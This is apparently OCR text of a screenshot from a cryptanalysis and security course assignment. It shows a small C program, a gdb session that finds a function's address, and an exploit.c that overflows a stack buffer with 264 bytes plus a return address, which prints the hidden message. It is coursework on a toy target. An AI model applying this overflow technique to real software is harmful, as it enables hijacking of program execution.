 Workspaces Applications 3 Oct 11:22 44°C en1 80 %
leon@pop-os: ~/git/cryptanalysis
assignment.c
26 return strdup(buf);
27 }
28
29 const char * const get_decoded_message(const char * const pass_phrase)
30 {
31 if(!strcmp(pass_phrase, secret_passphrase))
32 {
33 return "DECODED MESSAGE"; // only a placeholder, here decryption would ta
34 }
35
36 return "PASSPHRASE WAS WRONG";
37 }
38
39 void print_secret_message(void) {
40 printf("%s\n", secret_message);
41 exit(0);
42 }
43
44
45
46
47
48
49
50
51
52
53
54
55
multi-thre Thread 0x7ffff7f9f7 In: main L15 PC: 0x555555555215
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
--Type <RET> for more, q to quit, c to continue without paging--runReading symbols from assign
(gdb) break main
Breakpoint 1 at 0x1215: file assignment.c, line 15.
(gdb) run
Starting program: /home/leon/git/cryptanalysis/assignment
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Breakpoint 1, main () at assignment.c:15
(gdb) info address print_secret_message
Symbol "print_secret_message" is a function at address 0x5555555552db.
(gdb)
leon@pop-os: ~/git/cryptanalysis
(base) leon@pop-os:~$ ls
anaconda3 git octave R
Arduino heuristics.txt octave-workspace snap
data IdeaProjects '<oded' 'SSA REGULAR EXAM 2021.pdf'
Desktop matlab Pictures Templates
Documents matlab_R2022a_glnxa64 Postman Videos
Downloads mock_exam Public 'VirtualBox VMs'
eclipse-workspace Music PycharmProjects WebstormProjects
(base) leon@pop-os:~$ cd git/cryptanalysis/
(base) leon@pop-os:~/git/cryptanalysis$ ls
assignment assignment.c ceasar_cypher.ipynb most_frequent_words.csv
(base) leon@pop-os:~/git/cryptanalysis$ vim notes.txt
(base) leon@pop-os:~/git/cryptanalysis$ ls
assignment assignment.c ceasar_cypher.ipynb exploit.c most_frequent_words.csv notes.txt
(base) leon@pop-os:~/git/cryptanalysis$ gcc exploit.c -o exploit
(base) leon@pop-os:~/git/cryptanalysis$ ./exploit | ./assignment
Enter the secret passphrase that will decrypt the secret message: OLZLJYLATLZZHNLPZHNYLLHISLUL
ZZLZ
(base) leon@pop-os:~/git/cryptanalysis$
leon@pop-os: ~/git/cryptanalysis
*/
int main(int args, char** argv)
{
int i = 0;
const char x = 0x78;
fflush(stdout);
// 128 Byte buffer + 8 byte stack base pointer (64 Bit system!)
for(i = 0; i < 264; i++)
fwrite(&x, 1, 1, stdout);
fflush(stdout);
// the EIP has to be modified, possibly
unsigned long long EIP = 0x5555555552db; // find out correct memory address and place
it here
fwrite(&EIP, 1, 8, stdout);
return 0;
}
"exploit.c" [dos] 28L, 559B written 18,19-26 Bot